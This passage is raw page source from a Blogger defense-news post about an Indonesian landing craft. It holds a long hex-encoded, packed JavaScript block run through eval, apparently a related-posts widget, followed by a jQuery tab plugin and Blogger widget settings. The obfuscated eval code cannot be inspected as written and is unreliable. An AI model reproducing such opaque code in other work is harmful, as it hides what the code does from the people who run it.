x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x33\x30\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x4a\x2b\x61\x5b\x31\x58\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x68\x5d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x32\x72\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x77\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x7a\x5d\x2b\x32\x41\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x32\x45\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x32\x63\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x32\x63\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x32\x63\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x32\x55\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x5a\x5d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x48\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x33\x63\x2c\x33\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x33\x61\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6a\x7c\x33\x4f\x7c\x33\x46\x7c\x33\x4e\x7c\x33\x73\x7c\x33\x72\x7c\x33\x64\x7c\x34\x37\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x66\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x38\x7c\x34\x34\x7c\x34\x33\x7c\x33\x74\x7c\x33\x6d\x7c\x33\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x35\x7c\x34\x32\x7c\x33\x75\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x62\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x34\x39\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x42\x7c\x33\x50\x7c\x34\x44\x7c\x34\x5a\x7c\x35\x72\x7c\x34\x38\x7c\x34\x36\x7c\x35\x75\x7c\x35\x32\x7c\x34\x35\x7c\x34\x30\x7c\x33\x37\x7c\x33\x39\x7c\x34\x31\x7c\x35\x38\x7c\x35\x36\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x33\x63\x7c\x35\x71\x7c\x35\x39\x7c\x33\x34\x7c\x33\x36\x7c\x35\x47\x7c\x35\x30\x7c\x35\x31\x7c\x35\x37\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x70\x7c\x35\x34\x7c\x34\x57\x7c\x35\x33\x7c\x35\x6e\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x34\x4c\x7c\x34\x45\x7c\x34\x4b\x7c\x34\x4a\x7c\x35\x6f\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x55\x7c\x34\x4d\x7c\x34\x56\x7c\x35\x66\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x65\x7c\x34\x58\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x59\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x46\x7c\x35\x74\x7c\x35\x73\x7c\x33\x51\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x36\x34\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x65\x6c\x73\x65\x7c\x78\x36\x32\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x61\x7c\x78\x36\x37\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x31\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x63\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x65\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x36\x41\x7c\x75\x72\x6c\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x37\x31\x7c\x74\x79\x70\x65\x7c\x78\x32\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x45\x7c\x78\x33\x42\x7c\x78\x33\x33\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x30\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x64\x7c\x36\x31\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x33\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x66\x7c\x78\x36\x38\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x39\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x32\x7c\x38\x31\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x35\x36\x30\x30\x7c\x31\x39\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x32\x7c\x74\x68\x69\x73\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x38\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x62\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x37\x30\x7c\x65\x76\x61\x6c\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x37\x34\x7c\x78\x34\x33\x7c\x4d\x61\x74\x68\x7c\x78\x33\x31\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x78\x33\x39\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x34\x7c\x78\x34\x43\x7c\x37\x32\x7c\x78\x32\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x32\x7c\x37\x36\x7c\x38\x35\x7c\x38\x33\x7c\x78\x32\x39\x7c\x78\x33\x32\x7c\x78\x33\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x37\x31\x7c\x33\x30\x30\x30\x7c\x78\x32\x41\x7c\x38\x36\x7c\x37\x35\x7c\x38\x34\x7c\x38\x32\x7c\x78\x34\x39\x7c\x78\x32\x38\x7c\x37\x37\x7c\x78\x34\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x37\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x33\x7c\x36\x33\x7c\x78\x36\x42\x7c\x78\x35\x33\x7c\x37\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x5f\x75\x72\x6c\x7c\x78\x34\x31\x7c\x38\x30\x7c\x37\x39\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x36\x36\x7c\x36\x38\x7c\x36\x37\x7c\x36\x39\x7c\x36\x30\x7c\x78\x34\x46\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x41\x7c\x37\x38\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x35\x7c\x36\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LS64O2);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6xGbxu7bn18klffiNk0gcIaRmf_A:1769052532095';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2794375215802721658','//www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html','2794375215802721658');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2794375215802721658', 'title': 'Asia Pacific Defense Journal', 'url': 'https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html', 'canonicalUrl': 'https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html', 'homepageUrl': 'https://www.asiapacificdefensejournal.com/', 'searchUrl': 'https://www.asiapacificdefensejournal.com/search', 'canonicalHomepageUrl': 'https://www.asiapacificdefensejournal.com/', 'blogspotFaviconUrl': 'https://www.asiapacificdefensejournal.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asia Pacific Defense Journal - Atom\x22 href\x3d\x22https://www.asiapacificdefensejournal.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Asia Pacific Defense Journal - RSS\x22 href\x3d\x22https://www.asiapacificdefensejournal.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asia Pacific Defense Journal - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2794375215802721658/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asia Pacific Defense Journal - Atom\x22 href\x3d\x22https://www.asiapacificdefensejournal.com/feeds/8009736761052599305/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1824375385814313', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8009736761052599305', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXcSCq1urMgOl7eRcMHTX-XrM10y-YyiYroNtuoUcRDYyloiSLo5pj-dVd8NpEQHFKVtkcL-cxf7eqGIWGA6Ui7IH5jV4psD-hqFflrJYcxuDoB5SVVf3M-Lu7IOTEGDwpSrne9e9Lb9VM/s72-c/received_2385011601732062.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXcSCq1urMgOl7eRcMHTX-XrM10y-YyiYroNtuoUcRDYyloiSLo5pj-dVd8NpEQHFKVtkcL-cxf7eqGIWGA6Ui7IH5jV4psD-hqFflrJYcxuDoB5SVVf3M-Lu7IOTEGDwpSrne9e9Lb9VM/s640/received_2385011601732062.png', 'pageName': 'Indonesia launches new locally-made Landing Craft Utility', 'pageTitle': 'Asia Pacific Defense Journal: Indonesia launches new locally-made Landing Craft Utility'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 